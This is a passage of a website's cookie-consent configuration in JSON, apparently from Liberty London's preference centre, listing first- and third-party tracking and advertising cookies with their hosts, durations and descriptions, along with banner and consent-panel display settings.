Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"cdc6c249-63f3-4793-9603-98d536c57837","Name":"_cs_c","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-3801-7603-94c8-9e8be966eb87","Name":"S2LBHv5","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5dc3ef3a-ba81-422b-920e-b58b8b2bb0b3","Name":"HSID","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4a0327b8-ac6d-4ac4-9219-c0729fa0f0a4","Name":"_cs_id","Host":"libertylondon.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4885a574-e009-4cfa-abda-cd44dee61e57","Name":"SIDCC","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6411e12-e59f-48e1-8aaf-d16fcd00fda9","Name":"SAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"eded2439-decc-4caa-a274-da980c3580fb","Name":"S2Sv4","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Sub2 custom cookie. This is a session cookie that stores information such as the presence of an email address against this cookie, the number of pages into this session and a customer or non-customer flag.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2b1e454b-fb05-469b-b2a9-deba606b9343","Name":"__ibxc0","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5d73a7e6-0e32-48cb-ba55-df529c412d67","Name":"thx_guid","Host":"h.online-metrix.net","IsSession":false,"Length":"1825","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-3af6-72e1-ae98-e181c10905e4","Name":"S2LBHv4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 cookie powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"27819790-feec-4048-9d16-e43a9dd630e8","Name":"DV","Host":"www.google.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3a8d2c63-ce59-432e-be2e-e4931744f380","Name":"_uetvid","Host":"libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"18fd2e7e-4ffa-4962-bf83-e8cdb6da64c2","Name":"_ttp","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8200c675-5a60-435b-9655-f000020bdba4","Name":"ms_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dcf5042d-f857-4018-a90b-f7c78e9924d5","Name":"X-PP-ADS","Host":"paypal.com","IsSession":false,"Length":"300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6babc99-da63-4637-ba93-fb40894af205","Name":"__Secure-3PAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d63ad09f-4047-4423-9db0-03bf18d7f196","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"9c0bbc4e-2f7a-465e-864f-521deb93b534","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dcba41ec-5f8d-4999-8f0a-27ed937709a5","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0d8dcae6-0f06-4bbb-a8c4-be9468ca585d","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"f79726e4-e6ff-4d31-b7b4-d3607b32a27a","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"atdmt.com","DisplayName":"atdmt.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"efde1bc9-f904-4f79-8345-37a102d104d3","Name":"https://cx.atdmt.com/","Host":"atdmt.com","IsSession":true,"Length":"0","description":"Sets a unique ID for the visitor, that allow s third party advertisers to target the visitor with relevant advertisement. Th is pairing service is provided by third party advertisement hubs, which facilitates real-time bidding for advertisers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsrvr.org","DisplayName":"adsrvr.org","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905255-bcb1-719b-a4c8-2581b9d60a8a","Name":"TDID","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-76ce-8407-42bf1b55ff06","Name":"TDCPM","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDCPM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c56601f4-0030-432d-b2f6-51e8ad111a5d","Name":"_gac","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1eaac15f-1377-49f0-a863-61877f492c83","Name":"_fbc","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsymptotic.com","DisplayName":"adsymptotic.com","HostId":"H61","Description":"","PrivacyPolicy":"","Cookies":[{"id":"082d8f99-245f-45ef-9128-7b47aff6ac3b","Name":"d/px","Host":"adsymptotic.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linksynergy.com","DisplayName":"linksynergy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e307388d-a570-498f-915f-5e09a431ea22","Name":"t","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e48f08a4-1296-4e58-b4cc-5fd22bbbd6c0","Name":"consent/v2/p","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5e3593-ae37-474e-b143-705b1fb24a0a","Name":"rmuid","Host":"linksynergy.com","IsSession":false,"Length":"364","description":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","thirdPartyDescription":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","patternKey":null,"thirdPartyKey":"Cookie|linksynergy.com","firstPartyKey":"Cookiermuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c427e50f-33fa-49e0-8304-9698b4f9ff6a","Name":"Cs","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d365689-2e8c-4cdd-92d1-da0bdb826423","Name":"rmlconsent_hunterboots.com","Host":"linksynergy.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67bf1087-c7ff-494e-8fb7-7b93a1103387","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","thirdPartyDescription":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|ct.pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"exelator.com","DisplayName":"exelator.com","HostId":"H16","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c544e8e-cfb3-48c2-ac50-821489c556a7","Name":"udo","Host":"exelator.com","IsSession":false,"Length":"150","description":"Collects in formation on user behavior on multiple websites. Th is in formation is used in order to optimize the relevance of advertisement on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2d6c6f12-fd8b-4b7d-a0a6-68733a5379e6","Name":"_fbc","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9cdae7b8-d605-4ee6-a6e5-6dda802b7368","Name":"ads/ga-audiences","Host":"google.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"df359455-d594-4af3-8cc5-91e85753258c","Name":"_gac","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"17c7f0e9-1447-4c71-8de5-9c71323e041b","Name":"pagead/1p-user-list/#","Host":"google.com","IsSession":true,"Length":"0","description":"Tracks if the user has shown interest in specific products or events across multiple websites and detects h ow the user navigates between sites. This is used for measurement of advertisement efforts and facilitates payment of referral-fees between websites.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dc-storm.com","DisplayName":"dc-storm.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e72fa32-5ded-45e2-b509-0fba34d427db","Name":"rmlconsent_hunterboots.com","Host":"dc-storm.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9c9ed99c-2669-4864-a346-ecdf33e3db15","Name":"t","Host":"dc-storm.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H91","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1eb854c2-ab30-470e-9650-54564f3549b6","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019357cd-4748-7c48-a23c-7d988aa21d8e","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"56d6c516-fab6-4401-8431-8ca9493425c0","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"691f414d-763d-4e68-837c-ced2d181a628","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieYSC","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.libertylondon.com","DisplayName":"www.libertylondon.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e852d84-4a5c-406a-8546-e1f85aaf2f1a","Name":"pmStorage","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"Profit Metrics Cookie","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yahoo.com","DisplayName":"yahoo.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01922e41-6b29-7fef-98a9-6af1aeb5f565","Name":"A3","Host":"yahoo.com","IsSession":false,"Length":"365","description":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","thirdPartyDescription":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","patternKey":null,"thirdPartyKey":"CookieA3|yahoo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c40-720c-aea9-54d1fb616b8c","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019186df-1c40-75b6-85de-85354e47e066","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-7148-a32d-a35c287e83dd","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-a50d-7e77-800c-ac9137584197","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"rlcdn.com","DisplayName":"rlcdn.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e3abd37a-6425-45c5-9183-5925f65105c4","Name":"pxrc","Host":"rlcdn.com","IsSession":false,"Length":"59","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookiepxrc","DurationType":1,"category":null,"isThirdParty":false},{"id":"5b46755a-6dbd-4c6c-9a17-aa64fbdde604","Name":"#.gif","Host":"rlcdn.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f58d00-4b42-4f13-8e78-d8fd4b5a2a85","Name":"rlas3","Host":"rlcdn.com","IsSession":false,"Length":"364","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookierlas3","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"816ddb6e-0311-401e-9cbc-bbdbb11871e8","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6f5ada7d-c4ae-46d4-9333-0477bd1d5056","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0197126b-ec2f-70d4-8fc1-3df05bb2af0d","Name":"_PZXXXXXXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Partnerize Cookie - saves clickref when you click on an affliate link","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bat.bing.com","DisplayName":"bat.bing.com","HostId":"H106","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cae9-25af-735f-9564-1cf6f77d8723","Name":"MR","Host":"bat.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bat.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"FF072CBA-291E-4BEE-9032-6D61A00F56EB","CustomGroupId":"C0004","GroupId":"ea301c81-c3d4-487f-883a-060dd277220f","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":false,"Panel":false,"Popup":false,"List":false,"Tab":true,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":true,"BannerRejectAllButtonText":"Essential Cookies Only","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Essential Cookies only","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":false,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without 